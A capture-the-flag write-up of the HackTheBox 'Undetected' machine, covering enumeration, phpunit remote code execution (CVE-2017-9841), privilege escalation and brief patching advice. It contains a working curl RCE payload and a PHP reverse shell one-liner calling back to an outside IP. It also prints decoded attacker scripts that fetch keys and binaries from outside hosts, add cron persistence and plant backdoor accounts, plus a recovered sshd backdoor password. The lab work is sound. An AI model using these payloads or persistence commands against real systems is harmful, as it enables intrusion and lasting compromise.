This is a writeup for the Undectected machine from the HackTheBox site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV 10.10.11.146Two TCP ports are discovered:

- 22/tcp : SSH port (OpenSSH 8.2)
- 80/tcp : HTTP web server (Apache 2.4.41)

Exploit #
While going on the site I notice that there is a subdomain, so I add it in the /etc/hosts file:
10.10.11.146 store.djewelry.htb
I arrive on a new part of the site : the store. I start by searching for a folder with gobuster :
gobuster dir -u http://store.djewelry.htb -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txtI quickly find the “/vendor” folder:

A lot of potential exploit… After some research I find that this version of “phpunit” has an exploit allowing to execute remote commands via PHP (CVE-2017-9841).
┌──(kali㉿kali)-[~]
└─$ curl --data "<?php system('id');?>" http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)So I will be able to use this exploit to create a reverse shell. To do this I open a port with “nc”, then I use the following command to start the session:
curl --data '<?php $sock=fsockopen("10.10.14.20",1234);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes); ?>' http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.phpI now have a reverse shell. I’ll do a first scan with linPeas. After some analysis, I find a suspicious file in the “/var/backups” folder. After retrieving the file on my PC, I extract the information with the “strings” command.
In the result of the command I find a large hexadecimal character string that I decipher with the site Hex decode.

It is a sequence of commands:
wget tempfiles.xyz/authorized_keys -O /root/.ssh/authorized_keys;
wget tempfiles.xyz/.main -O /var/lib/.main;
chmod 755 /var/lib/.main;
echo "* 3 * * * root /var/lib/.main" >> /etc/crontab; awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1"1:\$6\$zS7ykHfFMg3aYht4\$1IUrhZanRuDZhf1oIdnoOvXoolKmlwbkegBXk.VtGg78eL7WBM6OrNtGbZxKBtPu8Ufm9hM0R/BLdACoQ0T9n/:18813:0:99999:7::: >> /etc/shadow")}' /etc/passwd;
awk -F":" '$7 == "/bin/bash" && $3 >= 1000 {system("echo "$1" "$3" "$6" "$7" > users.txt")}' /etc/passwd; while read -r user group home shell _;
do echo "$user"1":x:$group:$group:,,,:$home:$shell" >> /etc/passwd; done < users.txt; rm users.txt;One element is of particular interest to us, the hash of a user’s password. I retrieve it and try to crack it with “john”.

After a few seconds john finds the password: ihatehackers.
We don’t have the user name, but during the linPeas scan, I found that there were 2 users besides root: steven & steven1.
Let’s try with the two users:

So this is the password of steven1! I now have access to the first flag of the machine.
Privilege escalation #
Let’s go back to our LinPeas scan. I noticed that the user steven had a mail in the folder “/var/mail” :

Globally the sysadmin tells us that there is a problem with apache, let’s go and see in the apache folder if we notice any unusual elements.
In the molules folder, there are a lot of elements, but when I look at the modification dates, I notice that they have the same date except one : mod_reader.so.
ls -l /usr/lib/apache/modules
I get the file on my computer and get the information with the command “strings”. And as usual there is a big string, but this time in base64. I decrypt it with the following command :
┌──(kali㉿kali)-[~/Downloads]
└─$ echo "d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk" | base64 -d
wget sharefiles.xyz/image.jpeg -O /usr/sbin/sshd; touch -d `date +%Y-%m-%d -r /usr/sbin/a2enmod` /usr/sbin/sshdThese are 2 commands that use the program “sshd”, so I get the ssdh file for analysis with ghidra.
After the analysis of ghidra, I look if there are not unusual variables or functions. And I find a function that attracts my attention: auth_password.
In this function I find the backdoor’s signature and a sequence of hexadecimal characters composing a password. Let’s try to recompose the password!

At first I put back in order the password bits. I notice that the first byte is negative, but when I right click on the value, ghidra tells me that it corresponds to “0xa5”.
30_1 0xa5
28_2 0xa9f4
24_4 0xbcf0b5e3
16_8 0xb2d6f4a0fda0b3d6
12_4 0xfdb3d6e7
8_4 0xf7bbfdc8
4_4 0xa4b3a3f3
0_4 0xf0e7abd6In total, I find that it corresponds to 31 bytes, it’s a good sign it’s the size of the “backdoor” variable!
I notice that at the end of the processing the following calculation is done: “*pbVar4 = bVar7 ^ 0x96”. This corresponds to an XOR with the value 96.
I have all the elements, so I should be able to find the password with the help of CyberChef. I add the following modules:
- Swap endianness -> 31 word length
- From Hex
- XOR -> key : 96
@=qfe5%2^k-aq@%k@%6k6b@$u#f*b?3Let’s try to connect to root with this password:

And it works, so I can get the last flag.
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Mettre a jour phpunit pour la dernière version
- Do not leave files with hashes visible to everyone / use stronger passwords
- Use key authentication for ssh root connection